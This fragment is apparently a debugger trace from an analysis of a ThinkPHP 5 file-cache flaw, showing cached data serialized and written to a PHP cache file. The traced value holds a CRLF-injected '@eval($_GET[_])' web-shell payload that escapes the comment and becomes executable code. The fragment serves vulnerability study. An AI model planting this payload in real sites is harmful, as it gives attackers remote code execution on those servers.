 }
$data = serialize($value); $data: "<?php\n//000000000000s:30:"mochazz123\r\n@eval($_GET[_]);//";\n?>" $val
if ($this->options['data_compress'] && function_exists( function: 'gzcompress')) { $this: {options => , handler
//数据压缩
$data = gzcompress($data, level: 3);
}
$data = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>"; $expire: 0
$result = file_put_contents($filename, $data); $filename: "D:\phpstudy_pro\WWW\tp5\runtime\cache\b0\68931cc45